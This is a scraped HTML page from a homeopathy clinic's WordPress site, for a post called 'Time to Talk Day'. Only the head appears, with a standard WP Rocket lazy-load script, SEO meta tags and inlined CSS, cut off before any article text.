

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/time-to-talk-day/
body_size: 82117
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>TIME TO TALK DAY   - Homeo Care Clinic</title><link rel="preload" data-smush-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high" />
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 